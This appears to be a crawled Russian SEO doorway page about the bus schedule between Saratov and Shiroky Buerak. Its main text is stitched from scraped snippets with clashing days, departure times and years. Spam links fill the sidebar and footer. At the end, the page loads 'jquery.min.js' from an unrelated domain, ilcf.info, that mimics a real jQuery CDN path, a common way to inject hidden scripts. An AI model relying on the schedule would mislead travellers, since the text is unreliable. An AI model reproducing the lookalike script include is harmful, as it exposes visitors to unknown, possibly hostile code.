

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-saratov-shirokiy-buerak-raspisanie-avtobusa.html
body_size: 3304
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Саратов широкий буерак расписание автобуса - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Саратов широкий буерак расписание автобуса</h2>
                            </header>
                            <p>Справочная > Транспорт > Автобусы. Работает в среду, пятницу, субботу и воскресенье. Расписание по маршруту №299 Ст.Волга - Широкий Буерак. 15 апр 2016  Изменяется расписание движения автобусов по маршруту № 299 «Саратов ( Стадион Волга) – Широкий Буерак». Подробности. Маршрут №299, Саратов  Широкий Буерак - Саратовский р-н - ул. Маркина - Крымская ул. - пр.  Расписание автобусов №299 от Саратова до Широкого Буерака действует по средам, пятницам, субботам. Расписание автобуса Саратов - Широкий Буерак. КУПИТЬ БИЛЕТ online. Информация о рейсе, время в пути, расстояние, количество свободных мест. Цены на билеты. Мобильное приложение. Обратите внимание на маршруты обратного направления: расписание автобусов Широкий Буерак — Саратов. Другие автобусные маршруты. Расписание междугородних автобусов маршрута Саратов — Широкий Буерак. Отправление со станции Автовокзал ГУП. Детальная информация. Схема движения с 4 остановками на карте, расписание, отзывы и цена билета для автобуса 272 в Саратове  Широкий Буерак» прямое направление. 7 остановок  Маршрут 272 автобуса Саратов. С 01 мая 2017 года движение автобусов по межмуниципальным  будет осуществляться еженедельно согласно следующему расписанию:  Отправление автобусов из г.  299 «Саратов (Стадион Волга) – Широкий Буерак». 
Расписание маршрутных автобусов следующих от стадиона Волга. Транспорт - Заводской район города Саратова.  299 Широкий Буерак. пригородного сообщения № 299 «Саратов (Стадион Волга) – Широкий Буерак»  размещенным в разделе «Расписание движения автобусов». Схема движения с 8 остановками на карте, расписание, отзывы и цена билета для автобуса 299 в Саратове  Широкий Буерак» прямое направление. 9 остановок  Маршрут 299 автобуса Саратов. 
Информационный портал города Саратов. Новости Саратова, работа, блоги и многое другое на страницах Saratov.ru.  Пригородные автобусы перейдут на летнее расписание. Отправление из Саратова 07:40, 17:30  Отправление из Широкого Буерака 09-00, 19:00. Расписание или интервал движения: Время в пути 30-45 мин. Расписание движения автобусов от автовокзала г. Балаково на 2013 год  Саратов-Самара. Широкий Буерак . У 246 сложное расписание, но всё на странице "№246". Только с понедельника оно изменилось, пока на сайте правительства не обновили. Как будет новое 2 рейса Саратов-Широкий Буерак от 494 рублей, расписание автобусов из Саратов в Широкий Буерак, график движения, список остановок. Saratov.bz - информационно-справочный портал о городе Саратов   299. Автовокзал - пос. Широкий Буерак  Ул. Радищева - пос. Долгий Буерак 391к. Ул. Радищева – Гусельский мост. 
Расписание автобусов  Прогноз погоды в районе автобусной остановки Широкий Буерак  Балаково, поворот на трассе Саратов - Сызрань, автобусная остановка, ~ 2 км  автобусная остановка Широкий Буерак, карта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-po-id-oborudovaniya.html">По ид оборудования</a></li>
                                <li><a href="sp5tvf-skachat-film-indiana-dzhons-1-chast.html">Скачать фильм индиана джонс 1 часть</a></li>
                                <li><a href="sp5tvf-harizma-lidera-v-biznese.html">Харизма лидера в бизнесе</a></li>
                                <li><a href="sp5tvf-gdz-po-russkomu-9-klass-pichugov-2014.html">Гдз по русскому 9 класс пичугов 2014</a></li>
                                <li><a href="sp5tvf-sony-prs-900-elektronnaya-kniga.html">Sony prs 900 электронная книга</a></li>
                                <li><a href="sp5tvf-shemy-upravleniya-maslyanyh-vyklyuchateley.html">Схемы управления масляных выключателей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-prigorodnyh-poezdov-po-stancii-taganrog.html">Расписание пригородных поездов по станции таганрог</a></li>
                                            <li><a href="sp5tvf-oboi-dlya-detskoy-prezentacii.html">Обои для детской презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-kaz-pesni-2015-besplatno.html">Скачать каз песни 2015 бесплатно</a></li>
                                            <li><a href="sp5tvf-pesni-pro-feldsherov-tekst.html">Песни про фельдшеров текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-drayvery-dlya-setevogo-adaptera-gigabyte.html">Скачать драйверы для сетевого адаптера gigabyte</a></li>
                                            <li><a href="sp5tvf-bashkirsko-tatarskiy-slovar.html">Башкирско татарский словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-demo-lego-marvel-avengers.html">Скачать demo lego marvel avengers</a></li>
                                            <li><a href="sp5tvf-printer-epson-l-100-drayver-skachat.html">Принтер эпсон л 100 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
